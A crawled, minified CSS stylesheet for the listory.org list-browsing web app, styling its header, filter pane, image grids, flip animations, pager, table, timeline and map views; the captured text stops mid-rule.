

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.listory.org/static/css/main.1e7c2050.chunk.css
body_size: 4941
content:
html{font-family:"Open Sans",sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.9vw;height:100%;width:100%}html.modal{overflow:hidden}:root{--background-color:#fafafa;--color:#111;--highlight:#fff;--background-color2:#777;--color2:#fff;--highlight2:#ddd;--background-color3:#fff}input{font-size:1vw}@media (max-width:1000px){html,input{font-size:1.3vw}}@media (max-width:820px){html,input{font-size:1.8vw}}@media (max-width:600px){html,input{font-size:4vw}}body{margin:0;height:100%;background-color:#fafafa;background-color:var(--background-color)}*{overflow-wrap:break-word;outline:none}*,html{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) #fafafa}::-webkit-scrollbar{-webkit-appearance:none;width:7px}::-webkit-scrollbar-track{background:#fefefe}::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,.5);box-shadow:0 0 1px hsla(0,0%,100%,.5)}::-webkit-scrollbar:horizontal{-webkit-appearance:none;height:7px}::-webkit-scrollbar-thumb:horizontal{border-radius:4px;background-color:rgba(0,0,0,.5);box-shadow:0 0 1px hsla(0,0%,100%,.5)}input,select{padding:.5rem}a{text-decoration:none}button{cursor:pointer}img{max-width:100%}.cross{width:1rem;height:1rem;position:relative;cursor:pointer;transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.cross:after,.cross:before{content:"";position:absolute;z-index:-1;background:#aaa}.cross:hover:after,.cross:hover:before{background:#900}.cross:before{left:50%;width:30%;margin-left:-15%;height:100%}.cross:after{top:50%;height:30%;margin-top:-15%;width:100%}.shadow{box-shadow:1px 5px 4px -2px rgba(60,60,60,.25)}.shadow2{box-shadow:-3px 0 10px 1px rgba(20,20,20,.35)}.shadow3{box-shadow:2px 2px 5px 0 hsla(0,0%,78.4%,.5)}#root,.App{height:100%}.App{width:100%;overflow:auto}#site-header{position:fixed;contain:none;top:100;left:0;right:0;z-index:6;height:2rem;width:98.5vw;padding:.5rem;background-color:var(--background-color);border-bottom:1px solid #e5e5e5;margin:0;box-shadow:1px 5px 4px -2px rgba(60,60,60,.25)}@media (max-width:820px){#site-header{border-bottom:none;box-shadow:none;padding-top:.2rem;padding-bottom:0;margin-bottom:0}.App #site-header{-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translateX(0);transform:translateX(0)}.App.scrolled #site-header{-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;-webkit-transform:translateY(-150%);transform:translateY(-150%)}}@media (max-width:600px){.App.modal #site-header{-webkit-transform:translateX(-150%);transform:translateX(-150%)}.App.modal #site-header,.App.modal.scrolled #site-header{-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.App.modal.scrolled #site-header{-webkit-transform:translateX(-150%) translateY(-150%);transform:translateX(-150%) translateY(-150%)}}#site-header .header-text a{font-family:"Cinzel","Times New Roman",Times,serif;font-size:1.7rem;font-weight:400;letter-spacing:.25rem;color:#a00;-webkit-font-smoothing:auto}@media (max-width:600px){#site-header .header-text a{font-size:1.2rem}}#main-section{box-sizing:border-box;padding-top:3.1rem;height:100%}@media (max-width:600px){#main-section{padding-top:0}}button.red{background-color:#a00;border:1px solid #800;color:#fff;text-transform:uppercase;font-size:.8rem;padding:.4rem .6rem}button.link{background:none!important;border:none;padding:0!important;color:rgba(0,0,238,.67);text-decoration:none;text-align:left;cursor:pointer;font-weight:100;font-size:1rem}button.link:hover{text-decoration:underline}#start-page{box-sizing:border-box;overflow-x:hidden;overflow-y:visible;overflow-y:initial;padding:0 0 5rem}#start-page .list-headers{box-sizing:border-box;width:100%;display:grid;grid-gap:2rem;grid-template-columns:1fr 1fr 1fr;grid-auto-rows:1fr;justify-content:center;place-items:center}@media (max-width:1000px){#start-page .list-headers{grid-template-columns:1fr 1fr}}@media (max-width:600px){#start-page{padding-top:2.5rem}#start-page .list-headers{grid-gap:2rem;grid-template-columns:1fr}}#start-page .list-headers>*{width:100%;box-sizing:border-box}.list-header{box-sizing:border-box;padding:1rem 4rem 0;justify-items:center;overflow:hidden}.list-header .name{font-size:2rem;font-weight:300;color:#555;text-transform:uppercase;margin-bottom:.7rem;margin-top:0}@media (max-width:820px){.list-header{padding:1rem 1rem 0}}@media (max-width:600px){.list-header{padding:.5rem 4rem 0}}.image-grid{display:grid;grid-template-columns:1fr 1fr 1fr;grid-auto-rows:1fr;grid-gap:1.1rem;gap:1.1rem;xjustify-content:space-evenly;xalign-items:stretch}@media (max-width:600px){.image-grid{grid-gap:1rem;gap:1rem}}.image-flip{position:relative;height:8.5rem}.image-flip img{position:absolute;top:0;left:0;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media (max-width:1000px){.image-flip{height:9rem}}@media (max-width:820px){.image-flip{width:7.5rem;height:7.5rem}}@media (max-width:600px){.image-flip{width:7.2rem;height:7.2rem}}.image-flip[data-flipping=true] img{-webkit-transition:-webkit-transform .7s ease-out;transition:-webkit-transform .7s ease-out;transition:transform .7s ease-out;transition:transform .7s ease-out,-webkit-transform .7s ease-out}.image-flip[data-flip-type=ypos] img.back{-webkit-transform:perspective(50rem) rotateY(-90deg) translateZ(4.25rem);transform:perspective(50rem) rotateY(-90deg) translateZ(4.25rem)}.image-flip[data-flip-type=ypos][data-flipping=true] img.back,.image-flip[data-flip-type=ypos] img.front{-webkit-transform:perspective(50rem) rotateY(0deg) translateZ(4.25rem);transform:perspective(50rem) rotateY(0deg) translateZ(4.25rem)}.image-flip[data-flip-type=ypos][data-flipping=true] img.front{-webkit-transform:perspective(50rem) rotateY(90deg) translateZ(4.25rem);transform:perspective(50rem) rotateY(90deg) translateZ(4.25rem)}@media (max-width:820px){.image-flip[data-flip-type=ypos] img.back{-webkit-transform:perspective(40rem) rotateY(-90deg) translateZ(3.6rem);transform:perspective(40rem) rotateY(-90deg) translateZ(3.6rem)}.image-flip[data-flip-type=ypos][data-flipping=true] img.back,.image-flip[data-flip-type=ypos] img.front{-webkit-transform:perspective(40rem) rotateY(0deg) translateZ(3.6rem);transform:perspective(40rem) rotateY(0deg) translateZ(3.6rem)}.image-flip[data-flip-type=ypos][data-flipping=true] img.front{-webkit-transform:perspective(40rem) rotateY(90deg) translateZ(3.6rem);transform:perspective(40rem) rotateY(90deg) translateZ(3.6rem)}}.image-flip[data-flip-type=yneg] img.back{-webkit-transform:perspective(50rem) rotateY(90deg) translateZ(4.25rem);transform:perspective(50rem) rotateY(90deg) translateZ(4.25rem)}.image-flip[data-flip-type=yneg][data-flipping=true] img.back,.image-flip[data-flip-type=yneg] img.front{-webkit-transform:perspective(50rem) rotateY(0deg) translateZ(4.25rem);transform:perspective(50rem) rotateY(0deg) translateZ(4.25rem)}.image-flip[data-flip-type=yneg][data-flipping=true] img.front{-webkit-transform:perspective(50rem) rotateY(-90deg) translateZ(4.25rem);transform:perspective(50rem) rotateY(-90deg) translateZ(4.25rem)}@media (max-width:820px){.image-flip[data-flip-type=yneg] img.back{-webkit-transform:perspective(40rem) rotateY(90deg) translateZ(3.6rem);transform:perspective(40rem) rotateY(90deg) translateZ(3.6rem)}.image-flip[data-flip-type=yneg][data-flipping=true] img.back,.image-flip[data-flip-type=yneg] img.front{-webkit-transform:perspective(40rem) rotateY(0deg) translateZ(3.6rem);transform:perspective(40rem) rotateY(0deg) translateZ(3.6rem)}.image-flip[data-flip-type=yneg][data-flipping=true] img.front{-webkit-transform:perspective(40rem) rotateY(-90deg) translateZ(3.6rem);transform:perspective(40rem) rotateY(-90deg) translateZ(3.6rem)}}.image-flip[data-flip-type=xpos] img.back{-webkit-transform:perspective(50rem) rotateX(-90deg) translateZ(4.25rem);transform:perspective(50rem) rotateX(-90deg) translateZ(4.25rem)}.image-flip[data-flip-type=xpos][data-flipping=true] img.back,.image-flip[data-flip-type=xpos] img.front{-webkit-transform:perspective(50rem) rotateX(0deg) translateZ(4.25rem);transform:perspective(50rem) rotateX(0deg) translateZ(4.25rem)}.image-flip[data-flip-type=xpos][data-flipping=true] img.front{-webkit-transform:perspective(50rem) rotateX(90deg) translateZ(4.25rem);transform:perspective(50rem) rotateX(90deg) translateZ(4.25rem)}@media (max-width:820px){.image-flip[data-flip-type=xpos] img.back{-webkit-transform:perspective(40rem) rotateX(-90deg) translateZ(3.6rem);transform:perspective(40rem) rotateX(-90deg) translateZ(3.6rem)}.image-flip[data-flip-type=xpos][data-flipping=true] img.back,.image-flip[data-flip-type=xpos] img.front{-webkit-transform:perspective(40rem) rotateX(0deg) translateZ(3.6rem);transform:perspective(40rem) rotateX(0deg) translateZ(3.6rem)}.image-flip[data-flip-type=xpos][data-flipping=true] img.front{-webkit-transform:perspective(40rem) rotateX(90deg) translateZ(3.6rem);transform:perspective(40rem) rotateX(90deg) translateZ(3.6rem)}}.image-flip[data-flip-type=xneg] img.back{-webkit-transform:perspective(50rem) rotateX(90deg) translateZ(4.25rem);transform:perspective(50rem) rotateX(90deg) translateZ(4.25rem)}.image-flip[data-flip-type=xneg][data-flipping=true] img.back,.image-flip[data-flip-type=xneg] img.front{-webkit-transform:perspective(50rem) rotateX(0deg) translateZ(4.25rem);transform:perspective(50rem) rotateX(0deg) translateZ(4.25rem)}.image-flip[data-flip-type=xneg][data-flipping=true] img.front{-webkit-transform:perspective(50rem) rotateX(-90deg) translateZ(4.25rem);transform:perspective(50rem) rotateX(-90deg) translateZ(4.25rem)}@media (max-width:820px){.image-flip[data-flip-type=xneg] img.back{-webkit-transform:perspective(40rem) rotateX(90deg) translateZ(3.6rem);transform:perspective(40rem) rotateX(90deg) translateZ(3.6rem)}.image-flip[data-flip-type=xneg][data-flipping=true] img.back,.image-flip[data-flip-type=xneg] img.front{-webkit-transform:perspective(40rem) rotateX(0deg) translateZ(3.6rem);transform:perspective(40rem) rotateX(0deg) translateZ(3.6rem)}.image-flip[data-flip-type=xneg][data-flipping=true] img.front{-webkit-transform:perspective(40rem) rotateX(-90deg) translateZ(3.6rem);transform:perspective(40rem) rotateX(-90deg) translateZ(3.6rem)}}#list-page{height:100%;width:99.5vw}@media (max-width:1200px){#list-page{width:99vw}}@media (max-width:800px){#list-page{width:98vw}}.loading{background-color:#a00;color:#fff;height:100%;width:100%;display:flex;justify-items:center;align-items:center;cursor:wait;position:fixed;z-index:10;-webkit-transform:translateX(200%);transform:translateX(200%);-webkit-transition:-webkit-transform 1s ease-out .5s;transition:-webkit-transform 1s ease-out .5s;transition:transform 1s ease-out .5s;transition:transform 1s ease-out .5s,-webkit-transform 1s ease-out .5s}.loading.isLoading{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform 1ms linear;transition:-webkit-transform 1ms linear;transition:transform 1ms linear;transition:transform 1ms linear,-webkit-transform 1ms linear}.loading .content-container{margin:auto;position:relative;top:-25%;text-align:center}.loading .content-container .text{margin-bottom:2rem;font-size:1.5rem}.loading .content-container svg{width:4em;height:auto}#filter-pane{width:22.1rem;padding:1rem 0 1rem 1rem;box-sizing:border-box;height:95%;position:fixed;background-color:var(--background-color);z-index:5;overflow-y:hidden;overflow-x:hidden}#filter-pane #wrapper{padding:0;margin:0;width:20.4rem}@media (max-width:1000px){#filter-pane{width:23rem}#filter-pane #wrapper{padding:0;margin:0;width:21.2rem}}@media (max-width:820px){#filter-pane{display:none;position:static}#filter-pane.modal{display:block;width:100vw}#filter-pane #wrapper{padding:0;margin:0;width:28rem}}@media (max-width:600px){#filter-pane #wrapper{padding:0;margin:0;width:23rem}}#filter-pane #filters{margin-top:.5rem}#filter-pane:hover{overflow-y:auto}#filters>*{margin-bottom:.5rem;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input{box-sizing:border-box}#filter-pane .sort-container,input{width:100%}@media (max-width:820px){#filter-pane .sort-container{font-size:1.3rem}}.filter-text{text-transform:none}.filter-text input{border:1px solid #ddd;border-radius:.3rem;padding-top:.7rem;padding-bottom:.7rem;font-weight:500}.filter-text input:focus,.filter-text input:hover{box-shadow:2px 2px 5px 0 hsla(0,0%,78.4%,.5)}div.select{background-color:var(--background-color2);color:var(--color2);cursor:pointer;border:1px solid var(--background-color2);border-radius:.3rem;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.select .container-top{margin:.4rem}div.select .container-top>div{display:inline-block;color:#fff}div.select .label{text-transform:uppercase;margin-right:.75rem}div.select .items{display:none;color:#000;position:absolute;z-index:5;background-color:#fff}div.select .items.open{display:inline;display:initial}.list,div.select .items .item{padding:.5rem}.list{display:none;background-color:#fff;color:#000;cursor:pointer;position:absolute;width:85%;z-index:15;border-radius:.5rem;border:1px solid #ccc;margin:.2rem 0 0;-webkit-transform:translateX(-.5%);transform:translateX(-.5%)}.list.open{display:inline}.list .item{background-color:#fff;padding:.5rem}.list .item:hover{background-color:#eee}.list .item.selected{background-color:#ddd}.filter{text-align:left;width:100%;position:relative}.filter .name{background-color:var(--background-color2);color:var(--color2);padding:.4rem;border-radius:.3rem;font-size:1.1rem;cursor:pointer;text-transform:uppercase;position:relative;overflow:hidden}.filter .name .text{position:relative;display:inline-block}.filter .hamburger-container{-webkit-transition:opacity .1s linear;transition:opacity .1s linear;opacity:0;width:2rem;height:2.5rem;position:absolute;right:.5rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:100}.filter .hamburger-container.show,body.hasHover .filter:hover .hamburger-container{-webkit-transition:opacity .2s linear;transition:opacity .2s linear;opacity:1}.filter .options{display:none;background-color:#fff;border:1px solid #ccc;margin-top:.2rem;border-radius:.5rem;padding:1rem 1rem 1rem 0;z-index:10000;width:19rem;position:static}.filter.expanded .options{position:absolute}.filter .options.show{display:block}.filter .options .heading{margin-left:1rem;font-size:1.1rem;font-weight:600}.filter .items{font-size:1rem;display:none}.filter .items.expanded{display:inline;display:initial}.filter .items .item{border:1px solid transparent;padding:.6rem 0 .6rem .4rem;margin-left:0;margin-top:-.15rem;cursor:pointer;display:block;width:99.5%;font-weight:400;border-collapse:collapse;box-sizing:border-box}.filter .items .item:first-of-type{margin-top:-.03rem}.filter .items .item .select-text{-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:left center;transform-origin:left center}.filter .items .item.open{border:1px solid #dedede;background-color:#f3f3f3;font-weight:400}.filter .items .item.open .select-text{-webkit-transform:scale(1.05);transform:scale(1.05);-webkit-transform-origin:left center;transform-origin:left center}.filter .items .item.checked{border:1px solid #ccc;font-weight:500;background-color:#eee;color:#a00}.filter .items .item.checked .select-text{-webkit-transform:scale(1.02);transform:scale(1.02);-webkit-transform-origin:left center;transform-origin:left center}.filter .items .item:hover .select-text{font-weight:450;-webkit-transition:all .1s ease;transition:all .1s ease;-webkit-transform:scale(1.06);transform:scale(1.06);-webkit-transform-origin:left center;transform-origin:left center}@media (max-width:820px){.filter .name{font-size:1.3rem}}.hamburger{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:1.5rem;padding:0 .4rem;border:1px solid transparent;border-radius:.4rem}.hamburger:hover{background-color:#888}.hamburger rect{fill:#fff}.selected-indicator{border-radius:50%;border:1px solid #777;background-color:#fea;color:#000;width:1rem;height:1rem;position:absolute;top:-.3rem;right:-1.2em;font-size:.8rem;padding:0;text-align:center}.table-select{padding:.5rem;margin-left:0}.table-select td{height:3rem;padding:.3rem}.table-select td.value{width:3rem}.table-select td.value div{text-align:center;vertical-align:middle;line-height:3rem}.table-select .table-select-item{cursor:pointer;border-radius:50%;border:1px solid #ddd}.table-select .table-select-item:hover{background-color:#ddd}.table-select .table-select-item.selected{background-color:#a00;border:1px solid #a00;color:#fff}.autocomplete{background-color:#fff;padding:.3rem;border-radius:.5rem;width:19.6rem;width:100%;border:1px solid #ccc;margin-top:.3rem;margin-bottom:.3rem;box-sizing:border-box}.autocomplete.focused,.autocomplete:hover{box-shadow:2px 2px 10px 0 hsla(0,0%,78.4%,.7)}.autocomplete-input input{width:90%;border:none}.autocomplete-items{width:95%}.autocomplete-items div{background-color:#fff;cursor:pointer;padding:.5rem;width:100%}.autocomplete-items div.selected,.autocomplete-items div:hover{background-color:#eee}.autocomplete-input{width:100%}.textbox-container{position:relative;width:100%}.textbox-container input{width:100%}.textbox-container .delete{position:absolute;right:.5rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.select-list .child-items{margin-left:.75rem;-webkit-transition:all .2s linear;transition:all .2s linear;font-size:0;max-height:0;overflow:hidden}.select-list .child-items.show{-webkit-transition:font-size .3s ease-out;transition:font-size .3s ease-out;font-size:1rem;max-height:500rem;overflow:visible;overflow:initial}.select-list .item{position:relative}.select-list .item .delete-button{position:absolute;top:50%;right:3%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:601px){.select-list .item .delete-button{opacity:0;-webkit-transition:opacity .3s linear;transition:opacity .3s linear}.select-list .item:hover .delete-button{opacity:1;-webkit-transition:opacity .3s linear;transition:opacity .3s linear}}.side-panel{position:fixed;top:-.1rem;bottom:0;right:0;width:30rem;z-index:1551;background-color:var(--background-color3);padding:0;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;-webkit-transform:translateX(100%);transform:translateX(100%);box-sizing:border-box}.side-panel.show{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translateX(0);transform:translateX(0)}.side-panel .header{width:100%;top:0;min-height:2.8rem;padding:.6rem;box-sizing:border-box;margin:0;background-color:#333;color:#fff}.side-panel .header .header-text{font-size:1.3rem;width:88%;margin:0;font-weight:500}.side-panel .header .close-button{position:absolute;top:-.3rem;right:.5rem}.side-panel .header .close-button .link-button{padding:1rem 0 1rem 1rem;color:#fff;font-size:.9rem}@media (max-width:600px){.side-panel{width:100%}}.link-button{background:none!important;border:none;padding:0;color:#069;text-decoration:underline;cursor:pointer;font-size:1rem;text-align:left;background-color:#aaa}.modal-pane{position:fixed;top:0;bottom:0;width:100%;z-index:50;background-color:#030303;visibility:hidden;cursor:pointer;opacity:0;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.modal-pane.show{-webkit-transition:opacity .4s linear;transition:opacity .4s linear;opacity:.3;visibility:visible}#result-pane{margin-left:20vw;padding-bottom:5vw}@media (max-width:1000px){#result-pane{margin-left:30vw}}@media (max-width:820px){#result-pane{margin-left:0}#result-pane.filter-expanded{overflow:hidden}}#result-header{box-sizing:border-box;position:fixed;margin-top:-2rem;z-index:7;width:79.4vw;height:6rem;padding:1.5rem 1rem 1rem;background-color:var(--background-color);border-bottom:1px solid #e5e5e5}@media (max-width:1000px){#result-header{width:70vw}}@media (max-width:820px){#result-header{width:100vw;margin-top:-.9rem;padding:.3rem;height:5rem}.App #result-header{-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translasteX(0);transform:translasteX(0)}.App.scrolled #result-header{-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;-webkit-transform:translateY(-150%);transform:translateY(-150%)}}@media (max-width:600px){#result-header{margin-top:2rem;height:4.5rem}.App.modal #result-header{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.App.modal #result-header,.App.modal.scrolled #result-header{-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.App.modal.scrolled #result-header{-webkit-transform:translateX(-50%) translateY(-150%);transform:translateX(-50%) translateY(-150%)}}#result-header *{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filter-open{position:absolute;top:.2rem;right:.7rem;z-index:1500;display:none}.filter-open button{border-radius:.2rem;font-size:1.1rem}@media (max-width:820px){.filter-open{display:inline;display:initial;right:1rem}.filter-open .selected-indicator{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media (max-width:600px){.filter-open{right:.7rem}.filter-open button{font-size:.8rem}}.button-tab{display:flex}.button-tab-item{font-size:1rem;margin-right:1rem;padding:.4rem;text-transform:uppercase;cursor:pointer;border-bottom:.2rem solid transparent}.button-tab-item:hover{border-bottom:.2rem solid #ccc}.button-tab-item.selected{border-bottom:.2rem solid #888}@media (max-width:600px){.button-tab-item{font-size:.9rem;margin-right:.6rem;padding:.3rem;text-transform:uppercase;cursor:pointer;border-bottom:.1rem solid transparent}}.paging-header{box-sizing:border-box;position:relative;height:100%;padding:0}.paging-header *{font-size:.9rem;color:#666}.paging-header .counts{position:absolute;top:.7rem;left:0}.paging-header .size{position:absolute;top:-.3rem;right:0;outline:none;font-size:.2rem}.paging-header .pager-container-small{display:none}@media (max-width:820px){.paging-header .size{top:.1rem;right:.7rem}.paging-header .size div.select .container-top{margin:.2rem}.paging-header .size div.select .container-top>*{font-size:.8rem}}@media (max-width:600px){.paging-header .counts *{font-size:.7rem}.paging-header .size{display:none}.paging-header .pager-container-small{display:inline;display:initial;position:absolute;right:.4rem;top:-.9rem}.paging-header .pager-container{display:none}.paging-header .pager *{background-color:var(--background-color2);color:var(--color2)}}.pager,.pager a{text-align:center}.pager a{display:inline-block;border:1px solid var(--background-color);outline:none;margin-left:.1rem;cursor:pointer;background-color:inherit;padding:.2rem .5rem}.pager a.mobile{display:none}.pager .active{cursor:default;background-color:var(--background-color2);color:var(--color2);font-weight:700}.pager .inactive:hover{-webkit-transition:all .3s ease-out;transition:all .3s ease-out;background-color:var(--highlight);border:1px solid #ccc}.pager .invisible{visibility:hidden}@media (max-width:600px){.pager a{display:none}.pager a.mobile{display:inline-block}.pager .inactive:hover{-webkit-transition:all .3s ease-out;transition:all .3s ease-out;background-color:#aaa;border:1px solid #ccc}}.pager-small a{display:inline-block;outline:none;text-align:center;color:#ccc;padding:.01rem .5rem;font-weight:500;font-size:2.2rem;cursor:default;margin-left:1rem}.pager-small a.enabled{cursor:pointer;color:#666}.timeline-header{margin:auto;width:100%;background-color:red}.timeline-header .select-container{font-size:1rem;width:15rem;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%;bottom:.2rem}@media (max-width:820px){.timeline-header .select-container{font-size:.6rem}}#result-list{height:100%;padding-top:4.5rem}@media (max-width:600px){#result-list{padding-top:7rem}.App #result-list{-webkit-transform:translateX(0);transform:translateX(0)}.App #result-list,.App.modal #result-list{-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.App.modal #result-list{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.grid-view{display:grid;align-items:flex-start;grid-template-columns:repeat(4,1fr);grid-gap:1rem;padding:.4em;margin-bottom:5rem}@media (max-width:1200px){.grid-view{grid-template-columns:repeat(3,1fr)}}@media (max-width:1000px){.grid-view{grid-template-columns:1fr 1fr}}@media (max-width:600px){.grid-view{grid-template-columns:1fr}}.grid-item{overflow:hidden;min-width:0;min-height:0;border:1px solid #ccc;background-color:#fff;border-radius:.3rem;box-shadow:2px 2px 13px 0 rgba(1,1,0,.2)}.grid-item:hover{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;box-shadow:2px 2px 13px 0 rgba(1,1,0,.3)}.grid-item .text{padding:1rem}.grid-item .image{width:100%}.grid-item .name{margin:0 0 .7rem;font-size:1.2rem;font-weight:400}@media (max-width:600px){.grid-item .image{object-fit:contain;max-height:30rem}}.details td{font-size:1rem;vertical-align:top;padding:.3rem .3rem .3rem 0;font-weight:400;color:#777}.details .field-name{font-weight:500;color:#333}.details .value div{margin-bottom:.2rem}.loader{cursor:pointer;color:#333}.table-view *{font-size:1.1rem;font-weight:300}.table-view table{text-align:left;position:relative;margin-top:-.5rem;margin-bottom:5rem;border-spacing:0}.table-view tbody tr:nth-child(odd){background-color:#eee}.table-view td,.table-view th{padding:.7rem;vertical-align:top}.table-view th{background:var(--background-color);text-align:left;padding-top:1rem;position:-webkit-sticky;position:sticky;top:7rem;box-sizing:border-box;border-bottom:1px solid #ccc;white-space:nowrap;font-weight:500}.table-view th.sort{cursor:pointer}.table-view th span{color:#ccc}.table-view th span.active{color:#000}@media (max-width:820px){.table-view th{-webkit-transition:top .4s linear;transition:top .4s linear;top:6.5rem}.App.scrolled .table-view th{-webkit-transition:top 50ms linear;transition:top 50ms linear;top:-.2rem}}.table-view td.right{text-align:right}.table-view a{font-weight:500}.table-view a:hover{text-decoration:underline}.timeline-view{margin-top:-.5rem}.timeline-view text{fill:#000}.timeline-view rect.span{fill:#78dcff;stroke-width:1;stroke:rgba(0,0,0,.25);cursor:pointer}.timeline-view text.span{cursor:pointer}.timeline-view rect.point{fill:#ffffc8;stroke-width:1;stroke:rgba(0,0,0,.25);cursor:pointer}.timeline-view text.point{cursor:pointer}.main-stop{stop-color:#fafafa}.alt-stop{stop-color:#eee}.timeline-view .box{fill:url(#gradient);stroke-width:1;stroke:hsla(0,0%,39.2%,.25)}.fade{opacity:1;-webkit-transition:opacity .3s linear;transition:opacity .3s linear}.fade.hidden{-webkit-transition:opacity .7s linear;transition:opacity .7s linear;opacity:0}.timeline-view .header{fill:#fff}.timeline-view .header-container{overflow:visible}.timeline-view text.date.head{fill:#000;font-weight:300;font-size:14px}.timeline-view text.date.sub{fill:#000;font-weight:300;font-size:10px}.timeline-view .header-line{stroke:rgba(0,0,0,.75);stroke-width:.5}.timeline-view .title{fill:#888;font-size:25px}.timeline-view .point,.timeline-view .span{font-size:13px}.timeline-view .item-line{stroke:rgba(0,0,0,.25);stroke-width:1}.timeline-view text{pointer-events:none}.timeline-view rect.point:hover,.timeline-view rect.span:hover{-webkit-filter:url(#dropshadow2);filter:url(#dropshadow2)}.timeline-view text{font-weight:500}.map-container{position:relative;height:calc(100vh - 8rem)}.leaflet-container{position:absolute;top:0;bottom:0;left:0;right:.2rem;border-radius:.2rem}.panel-view{margin:0;padding:2rem;display:block;overflow-y:auto;max-height:95%;width:100%;box-sizing:border-box}.panel-view .image-container img{height:20rem;object-fit:contain;display:block;margin:auto}.panel-view .comment{font-weight:300;line-height:1.7rem;font-size:1rem;margin-top:1.5rem;margin-bottom:1.5rem}@media (max-width:600px){.panel-view{padding-bottom:4rem}}.list-message{padding:2rem;font-size:1.5rem;color:#777}#page-title{font-size:1.9rem;font-weight:300;color:#555;position:fixed;top:.1rem;left:50vw;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1000;text-transform:uppercase}#page-title h1{margin:0;font-weight:300}@media (max-width:820px){#page-title{font-size:1.3rem;top:.15rem;right:.5rem;left:auto}.App #page-title{-webkit-transition:-webkit-transform .4s 